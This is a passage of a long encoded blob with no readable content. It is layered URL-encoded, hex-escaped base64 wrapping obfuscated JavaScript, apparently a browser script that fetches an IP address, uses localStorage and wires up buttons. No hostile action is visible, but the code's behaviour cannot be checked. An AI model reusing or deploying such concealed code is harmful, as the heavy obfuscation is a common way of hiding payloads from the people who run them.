30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx46%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx77%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx56%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx69%5Cx59%5Cx58%5Cx4E%5Cx6C%5Cx4E%5Cx6A%5Cx52%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx39%5Cx62%5Cx47%5Cx39%5Cx6A%5Cx59%5Cx57%5Cx78%5Cx54%5Cx64%5Cx47%5Cx39%5Cx79%5Cx59%5Cx57%5Cx64%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx64%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx78%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx63%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx56%5Cx6B%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx41%5Cx70%5Cx65%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx48%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx6C%5Cx5A%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx66%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx43%5Cx6B%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx32%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx6C%5Cx30%5Cx73%5Cx4B%5Cx43%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx79%5Cx4B%5Cx54%5Cx30%5Cx2B%5Cx65%5Cx32%5Cx6C%5Cx6D%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx58%5Cx74%5Cx79%5Cx5A%5Cx58%5Cx52%5Cx31%5Cx63%5Cx6D%5Cx34%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx30%5Cx61%5Cx48%5Cx4A%5Cx76%5Cx64%5Cx79%5Cx41%5Cx67%5Cx62%5Cx6D%5Cx56%5Cx33%5Cx49%5Cx45%5Cx56%5Cx79%5Cx63%5Cx6D%5Cx39%5Cx79%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx7A%5Cx58%5Cx53%5Cx73%5Cx67%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx4D%5Cx54%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx53%5Cx73%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx46%5Cx30%5Cx70%5Cx4B%5Cx58%5Cx31%5Cx39%5Cx4B%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx53%5Cx6B%5Cx39%5Cx50%5Cx6E%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx59%5Cx39%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx64%5Cx64%5Cx58%5Cx53%5Cx67%5Cx76%5Cx53%5Cx46%5Cx52%5Cx55%5Cx55%5Cx46%5Cx39%5Cx57%5Cx53%5Cx56%5Cx41%5Cx36%5Cx58%5Cx48%5Cx4D%5Cx71%5Cx4B%5Cx46%5Cx74%5Cx63%5Cx5A%5Cx43%5Cx35%5Cx64%5Cx4B%5Cx79%5Cx6B%5Cx76%5Cx61%5Cx53%5Cx6B%5Cx37%5Cx61%5Cx57%5Cx59%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4B%5Cx58%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx50%5Cx56%5Cx38%5Cx77%5Cx65%5Cx44%5Cx6C%5Cx6C%5Cx5A%5Cx54%5Cx42%5Cx34%5Cx5A%5Cx6C%5Cx73%5Cx78%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx78%5Cx50%5Cx57%5Cx4A%5Cx30%5Cx62%5Cx32%5Cx45%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx6D%5Cx46%5Cx7A%5Cx5A%5Cx54%5Cx59%5Cx30%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx67%5Cx78%5Cx4D%5Cx54%5Cx74%5Cx73%5Cx62%5Cx32%5Cx4E%5Cx68%5Cx62%5Cx46%5Cx4E%5Cx30%5Cx62%5Cx33%5Cx4A%5Cx68%5Cx5A%5Cx32%5Cx56%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx46%5Cx64%5Cx4C%5Cx47%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx44%5Cx45%5Cx77%5Cx4F%5Cx32%5Cx78%5Cx76%5Cx59%5Cx32%5Cx46%5Cx73%5Cx55%5Cx33%5Cx52%5Cx76%5Cx63%5Cx6D%5Cx46%5Cx6E%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx34%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4E%5Cx6C%5Cx30%5Cx73%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx34%5Cx58%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4A%5Cx68%5Cx63%5Cx32%5Cx55%5Cx32%5Cx4E%5Cx45%5Cx6C%5Cx77%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx4A%5Cx76%5Cx65%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx33%5Cx58%5Cx58%5Cx31%5Cx6C%5Cx62%5Cx48%5Cx4E%5Cx6C%5Cx49%5Cx48%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx62%5Cx32%5Cx78%5Cx6C%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx35%5Cx58%5Cx53%5Cx6C%5Cx39%5Cx66%5Cx53%5Cx6C%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx4B%5Cx43%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx67%5Cx35%5Cx5A%5Cx57%5Cx55%5Cx77%5Cx65%5Cx47%5Cx51%5Cx70%5Cx50%5Cx54%5Cx35%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5A%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx59%5Cx31%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4A%5Cx64%5Cx4B%5Cx79%5Cx41%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx4F%5Cx57%5Cx56%5Cx6C%5Cx4D%5Cx48%5Cx68%5Cx6B%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx4E%5Cx64%5Cx58%5Cx53%5Cx6B%5Cx72%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6A%5Cx52%5Cx64%5Cx4B%5Cx53%5Cx6C%5Cx39%5Cx4B%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx73%5Cx62%5Cx33%5Cx4E%5Cx6C%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx63%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx78%5Cx76%5Cx63%5Cx32%5Cx56%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx4E%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx35%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx47%5Cx39%5Cx7A%5Cx5A%5Cx55%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx7A%5Cx68%